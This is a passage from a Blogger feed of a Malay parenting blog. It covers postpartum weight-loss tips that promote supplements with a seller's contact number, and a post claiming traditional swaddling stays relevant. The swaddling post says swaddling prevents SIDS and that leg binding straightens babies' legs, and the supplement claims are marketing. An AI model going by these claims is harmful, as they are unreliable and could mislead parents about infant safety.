style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBukan saja dalam pantang je nak jaga. Habis pantang semuanya bedal. Kita perlu kawal nafsu makan kita sendiri. Kalau mommy2 ada gambar masa anak dara, yang cantik lagi selim, sila letakkan gambar tu kat dapur. Bukan kat ruang tamu. Tiap-tiap hari pandang. Gambar tu jadi \u003Cb\u003Emotivasi\u003C\/b\u003E untuk kita jaga pemakanan supaya tak terover makan. Agak-agak boleh ke?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4. TIDUR BERKUALITI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETak dinafikan mommy2 sukar untuk tidur dek kerana melayani kerenah anak . Bila kurang tidur, paras kortisol akan meningkat dan menyebabkan metabolisme tidak efisien untuk membakar kalori. Pembakaran kalori yang terganggu menyebabkan lebih mudah untuk kita gemuk. Nak tidur yang berkualiti boleh amalkan makan \u003Cb\u003Eostematrix\u003C\/b\u003E sebelum tidur\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5.ELAKKAN MAKAN MAKANAN LEBIHAN ANAK.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMemang sayang kalau tengok makanan anak tak habis. So mommy tolong habiskan. Lepas dah habiskan makanan anak, tambah lagi dengan makanan sendiri. Mana la tak jadi gemuk. Please, kalau sayang makanan anak tu, sila simpan makanan tersebut dan makan waktu makanan mommy sendiri tau.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E6.TERLUPA MAKAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETerlalu busy melayan kerenah anak serta busy dengan kerja-kerja rumah menyebabkan mommy lupa nak makan. Sepatutnya lupa nak makan , bukan ke boleh kurus? Macamna nak kurus kalau tak sempat nak ambil lunch, tangan tu sedap je suapkan makanan ringan dalam mulut. Makanan ringan lebih tinggi kalori dan tinggi kandungan gula dan garam. Itu yang menyebabkan berat senang nak naik.\u0026nbsp; So sila elakkan ye\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7. JANGAN SKIP SARAPAN PAGI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESila ambil sarapan pagi setiap hari ye mommy2 sekelaian. Jangan ingat kalau tak sarapan, terus makan tengahari kita boleh kurus. Tidak tidak. Disebabkan sarapan tak\u0026nbsp; ambil, tunggu lunch baru nak makan, so kita akan terasa terlalu lapar menyebabkan kita akan ambil makanan dengan kalori yang berlebihan. Sarapan adalah pemberi tenaga yang sangat penting untuk memulakan hari. KakSu amalkan sarapan dengan ESP. Memang kenyang dan buatkan kita lebih bertenaga\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbt_gTcsWcIsqgufEedYX6d1dCYTYnnzKHtxbK2kIHbQpalQeAgm-mCUBsNuElqwBw7ZEWZyWcSqMIJXcF5b4o7k-QZcCX9MVJtXL6ZOSe71ktXdmLW4MninxIJsj2Oi_t5n0db4r9hxuk\/s1600\/snack-cereal-strawberry-background-milk_1205-1103.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"KURUS LEPAS BERPANTANG\" border=\"0\" data-original-height=\"417\" data-original-width=\"625\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbt_gTcsWcIsqgufEedYX6d1dCYTYnnzKHtxbK2kIHbQpalQeAgm-mCUBsNuElqwBw7ZEWZyWcSqMIJXcF5b4o7k-QZcCX9MVJtXL6ZOSe71ktXdmLW4MninxIJsj2Oi_t5n0db4r9hxuk\/s320\/snack-cereal-strawberry-background-milk_1205-1103.jpg\" title=\"KURUS LEPAS BERPANTNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8.ELAKKAN MAKAN SAMBIL BERIDIRI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMakan sambil berdiri kan makruh bagi orang Islam. Sudah pasti ada sebabnya. Makan berdiri dikatakan boleh menyebabkan kita tak sedar berapa banyak makanan yang dah kita makan dengan tanpa kita sedari.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9.MAKAN MAKANAN BERKHASIAT ELAKKAN MAKANAN DAN MINUMAN MANIS\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EElakkan sama sekali minuman manis. Minuman manis ni memang baja kepada kegemukan. Elakkan minuman 3 in 1, teh tarik , air gas, dan segala macam jenis manisan. Banyakkan minum air kosong tanpa kalori 3 liter sehari.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijWoAThaZjZRSDE3LJjuJkEH3HZ8DtMO22K5CXphqr-E7-27HJEBokXbrGzIN7rthyU4JaTDz5F5phbDSVpD7cdBKEPwDKEYOfAyDJSFKBT0W-339AbSjAUsTCWN9vzHdF0UA8Dja3YvCG\/s1600\/masak+sendiri.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurus lepas bersalin\" border=\"0\" data-original-height=\"939\" data-original-width=\"626\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijWoAThaZjZRSDE3LJjuJkEH3HZ8DtMO22K5CXphqr-E7-27HJEBokXbrGzIN7rthyU4JaTDz5F5phbDSVpD7cdBKEPwDKEYOfAyDJSFKBT0W-339AbSjAUsTCWN9vzHdF0UA8Dja3YvCG\/s320\/masak+sendiri.jpg\" title=\"kurus lepas bersalin\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMakan banyak serat seperti buah dan sayuran\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10.PENGAMBILAN MAKANAN TAMBAHAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIa penting sebagai nutrisi tambahan untuk kawal berat badan dan juga sebagai pelengkap vitamin dan mineral dalam tubuh yang tidak mencukupi. Contoh suplimen yang kakSu amalkan ialah ESP, lecithin,alfafa, omega dan herblax.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2017\/10\/10-tips-cepat-kurus-lepas-bersalin.html\" target=\"_blank\"\u003EKLIK SINI\u003C\/a\u003E UNTUK DAPATKAN CARA SUPLIMEN INI MEMBANTU UNTUK KURUS LEPAS PANTANG\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUntuk keterangn lanjut sila hubungi\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKak su0108798077\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/8762921248760981205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2017\/10\/10-tips-cepat-kurus-lepas-bersalin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/8762921248760981205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/8762921248760981205"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2017\/10\/10-tips-cepat-kurus-lepas-bersalin.html","title":"10 TIPS CEPAT KURUS LEPAS BERSALIN "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk1DCiA5bXQ2AnllXBBcSOyddlpQdJQ64YvSfNMsaZnkkETMuqwsUx0kPpFrfmDE9i2wwDmWqniisw5ffZdRtLk8JeLoXLdItxTnzkQ_xd5NoIYmG3avHfDBxPzWv9XTGvoEhvCHUFc9vE\/s72-c\/mommy+kurus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-7796021840969983468"},"published":{"$t":"2016-10-27T08:32:00.002-07:00"},"updated":{"$t":"2016-10-27T08:32:34.550-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu berpantang"}],"title":{"type":"text","$t":" 5 SEBAB KENAPA  BEDUNG BAYI MASIH RELEVAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EZaman serba canggih ni masih ada ke ibu ibu tahu apa itu bedung? Mungkin kalau pernah tengok orang kampung macam akak ni ..mesti tahu apa tu bedung...Bedung tu istilah orang tua-tua dulu balut baby lepas je lahir.biasanya baby akan dibalut daripada bahagian tangan sampaila ke kaki. kat hujung kaki pula diikat lagi sampai kemas .Ada yang ikat juga di bahagian lutut.\u0026nbsp;Semakin kemas baby kena bedung semakin susah nak keluarkan tangannya dari bedungan tu..ala la tomey...hihihi..\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESebenarnya tak da bukti kukuh pun dalam perubatan membedung boleh kurangkan baby dari masuk angin..Tapi amalan turun temurun ni ada baiknya..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EMungkin ini adalah sebab kenapa mak-mak kita dulu mesti nak bedung baby\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E1. Elak baby dari terkejut ( kejutan hipnagonik) .Dengan membendung, baby boleh elakkan daripada menyentak badannya sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-iQVJHfO2vbqUnz_VGbT0Rv47KJPhYHW9QHJzUVA6diUHhudia16lGPGbMSfjldZM3HkTXQyNqCb6HW0bSWe-WUwiNFUBXjlCFBvhyphenhyphenEQ6b8fjtArLaxkRtMXHZ1acVcd24ZYvTMk23Rav\/s1600\/mengatasi-bayi-menangis-tenang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BEDUNG\" border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-iQVJHfO2vbqUnz_VGbT0Rv47KJPhYHW9QHJzUVA6diUHhudia16lGPGbMSfjldZM3HkTXQyNqCb6HW0bSWe-WUwiNFUBXjlCFBvhyphenhyphenEQ6b8fjtArLaxkRtMXHZ1acVcd24ZYvTMk23Rav\/s640\/mengatasi-bayi-menangis-tenang.jpg\" title=\"BEDUNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E2. Melurusknan kaki.Kebiasaannya lepas saja lahir kita akan tengok kaki baby akan membengkok ,tak lurus..jadi bila membedung, dapat elakkan daripada berjalan kaki mengengkang\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cSgl2poqNfCJWv2OTKmVyfcg5SEgkyNPOH_7YF_QpVUlZDIQzp3r7aj9-2YY3_JvZgk8iTKtSljcpfJ-AX9s7pIqYnPODhRc1CviUEpuEq_5ylbZov8c283l57MVmxbClUBGDT6AX9KF\/s1600\/bedung+traditional.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BEDUNG\" border=\"0\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cSgl2poqNfCJWv2OTKmVyfcg5SEgkyNPOH_7YF_QpVUlZDIQzp3r7aj9-2YY3_JvZgk8iTKtSljcpfJ-AX9s7pIqYnPODhRc1CviUEpuEq_5ylbZov8c283l57MVmxbClUBGDT6AX9KF\/s320\/bedung+traditional.png\" title=\"BEDUNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E3. Membendung dapat mebantu memberi ketenteraman kepada bayi.Baby akan terasa seperti dipeluk dan selesa seumpama dalam perut ibu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E4. Mebendung mampu mengelakkan bayi tersedak (SIDSS) atau kematian mengejut ketika baby tidur.Dengan membendung baby akan berada dalam posisi melentang .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E5. Dengan membedung, baby akan tidur dengan lebih lama kerana terasa dirinya seolah -olah dipeluk oleh ibu dan berasa selamat dan terjaga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoPfo9hL0SHkNlqMRbFnHe3DUI3HuNfXYSXgRBVAxWdsVAqh63muyrw2yoGTH4EvnWRpOVw5ZYkU8kF5na6NeLNO3eVyXjnmc4oXJPTHjrKwEKxBXvGdAimtih15epMKMBTtZ7oSut3y\/s1600\/tidur+lama.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BEDUNG\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoPfo9hL0SHkNlqMRbFnHe3DUI3HuNfXYSXgRBVAxWdsVAqh63muyrw2yoGTH4EvnWRpOVw5ZYkU8kF5na6NeLNO3eVyXjnmc4oXJPTHjrKwEKxBXvGdAimtih15epMKMBTtZ7oSut3y\/s1600\/tidur+lama.jpg\" title=\"BEDUNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003ESebelum ibu-ibu membedung baby tu, make sure baby dah kenyang, tenang serta lampin tak basah. Kain balutan tu pula dibuat dari kain kapas yang tidak panas. Biasanya baby yang agak aktif, kita akan dapat lihat tangannya dah terkeluar dari bedungan...mungkin time tu sudah tiba masa untuk membuka semula bedung tu..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOfaBr_-PRP6FeG7z-fhq0SR66cxr7JXuyQ281XkL8nnnizzJb43457RNTI04wQQSnLmbHepv-0_TbmgdS-vBojq6175oTuOnLjhqJVOxZDwNqe6isPbMMT9XFREudxwbWNNo3QeIP-7bN\/s1600\/kain+bedung+kapas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"KAIN BEDUNG\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOfaBr_-PRP6FeG7z-fhq0SR66cxr7JXuyQ281XkL8nnnizzJb43457RNTI04wQQSnLmbHepv-0_TbmgdS-vBojq6175oTuOnLjhqJVOxZDwNqe6isPbMMT9XFREudxwbWNNo3QeIP-7bN\/s1600\/kain+bedung+kapas.jpg\" title=\"KAIN BEDUNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNak bagi baby tidur lena dan sihat? \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/05\/9-kelebihan-set-berpantang-shaklee.html\"\u003EKLIK SINI\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/7796021840969983468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2016\/10\/5-sebab-kenapa-bedung-bayi-masih-relevan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/7796021840969983468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/7796021840969983468"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2016\/10\/5-sebab-kenapa-bedung-bayi-masih-relevan.html","title":" 5 SEBAB KENAPA  BEDUNG BAYI MASIH RELEVAN"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-iQVJHfO2vbqUnz_VGbT0Rv47KJPhYHW9QHJzUVA6diUHhudia16lGPGbMSfjldZM3HkTXQyNqCb6HW0bSWe-WUwiNFUBXjlCFBvhyphenhyphenEQ6b8fjtArLaxkRtMXHZ1acVcd24ZYvTMk23Rav\/s72-c\/mengatasi-bayi-menangis-tenang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});